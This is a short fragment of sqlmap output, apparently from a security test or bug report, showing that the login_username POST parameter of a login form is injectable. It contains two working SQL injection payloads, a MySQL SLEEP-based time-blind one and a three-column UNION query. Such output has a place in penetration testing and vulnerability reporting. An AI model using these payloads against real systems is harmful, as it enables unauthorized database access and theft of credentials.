 [17:00:13] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login_username=' AND (SELECT 9611 FROM (SELECT(SLEEP(5)))FqTR) AND 'dsKp'='dsKp&login_password=
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: login_username=' UNION ALL SELECT 94,CONCAT(0x71716b7a71,0x4b4d78664b7864794468594b46564e464d6f416f7948456770544f7a736261524d557579794b6871,0x717a627671),94-- -&login_password=
---